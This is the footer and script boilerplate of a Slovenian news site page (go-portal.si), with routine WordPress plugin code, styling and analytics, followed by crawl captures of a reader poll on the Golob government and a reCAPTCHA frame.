                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T11:56:11+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Osebno vozilo prevrnilo na streho&#8230;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T17:00:08+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-21925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-21925"><a href="https://go-portal.si/o-nas/">O nas in kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | GO-portal.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/go-portal-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "8c31aa9699"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696a9b447bf6b
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Roboto Slab";
}

.rfw_dock p {
	font-family: "Roboto Slab";
}

.wp-polls p {
    font-family: "Roboto Slab" !important;
}

.wp-polls-ul li {
    font-family: "Roboto Slab" !important;
}

.profkostyle p {
    font-family: "Roboto Slab" !important;
}

.profkostyle p a {
    font-family: "Roboto Slab" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Roboto Slab" !important;
}

.quote-author {
    font-family: "Roboto Slab" !important;
    font-size: 13px;
}

.rfw_dock a:hover{
 color: #5262c5;   
}

.profkostyle a:hover {
    color: #5262c5 !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}


.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #5262c5 !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ul li {
    margin-right: 31px;
    font-size: 13px;
}

.wp-polls-ul li label {
    font-size: 13px;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #5262c5 !important;
}

.wp-polls-ans p input:hover {
	color: #5262c5 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
    margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko */
.td-header-sp-logo img {
    max-width: 450px !important;
}
.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-3 .td-header-sp-logo {
    width: 214px;
    height: 60px;
    margin-left: 0px !important;
  }
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

.td-social-whatsapp {
    display: none !important;   
}

/*ticker padding fix */
.td-main-page-wrap {
    padding-top: 24px !important;
}

/*shorten menu*/
ul.sf-menu > .td-menu-item > a {
    padding-right: 24px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-style-3 .td-header-sp-logo img {
    max-height: 47px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
    padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}

.td-main-logo img{
    width:300px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full{
	top: 0px;
	position: fixed;
	width: 100%;
}

.td-main-page-wrap{
    margin-top: 100px;
}
.td-category-header, .td-post-template-default{
    margin-top: 110px;
}
.td-header-sp-recs div div div{
    margin-top: 70px!important;
}
#adoceansinlggouqtud {
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<div class="td-container"><link href="https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin-ext" rel="stylesheet"></div><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/go-portal.si\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://go-portal.si/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://go-portal.si/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"go-portal-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"21882 https:\/\/go-portal.si\/?p=21882","disqusShortname":"go-portal-si","disqusTitle":"Predstavniki in\u0161tituta 1.oktober so varuhu \u010dlovekovih pravic predali pobudo","disqusUrl":"https:\/\/go-portal.si\/predstavniki-instituta-1-oktober-so-varuhu-clovekovih-pravic-predali-pobudo\/","postId":"21882"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"6520c85686"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.9" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010810" id="rfw-script-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010810" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514784\",\"post\":\"21882\",\"tz\":\"1\",\"srv\":\"go-portal.si\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "205514784", "21882" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
				<script async data-category="statistics"
						src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-3"></script>			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-89966104-3', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[21882]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://go-portal.si/wp-content/themes/go-portal-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://go-portal.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLpLMqSCA48MgcQG-VwqviAR0OLIvVmHErdI62nhVLyrUpgY7u1qERGPbqEpdpNvBrmjayyD0fR3IONIB2vhNs0','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696a9b447c2bd"></textarea>
						<div id="td_live_css_uid_1_696a9b447c2bd" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696a9b447c2bd');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696a9b447c2bd");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Floater */
ado.slave('adoceansizbckdnnltz', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fde7639fda94e8ba6b9bafde85d274e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 195
content:
<div id="polls-32" class="wp-polls">
	<form id="polls_form_32" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_32_nonce" name="wp-polls-nonce" value="2ae34af33b" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="32" /></p>
		<p style="text-align: center"><strong>Kako ocenjujete delo Golobove vlade?</strong></p><div id="polls-32-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-124" name="poll_32" value="124" /> <label for="poll-answer-124">Zelo uspešno</label></li>
		<li><input type="radio" id="poll-answer-125" name="poll_32" value="125" /> <label for="poll-answer-125">Uspešno</label></li>
		<li><input type="radio" id="poll-answer-126" name="poll_32" value="126" /> <label for="poll-answer-126">Zadovoljivo</label></li>
		<li><input type="radio" id="poll-answer-127" name="poll_32" value="127" /> <label for="poll-answer-127">Neuspešno</label></li>
		<li><input type="radio" id="poll-answer-128" name="poll_32" value="128" /> <label for="poll-answer-128">Zelo slabo</label></li>
		<li><input type="radio" id="poll-answer-129" name="poll_32" value="129" /> <label for="poll-answer-129">Me ne zanima</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(32);" /><a href="#ViewPollResults" onclick="poll_result(32); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-32-loading" class="wp-polls-loading"><img src="https://go-portal.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -667
content:
{"21882":207}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LzM8UuufB7IRx3ixJMTTIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768594254463');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>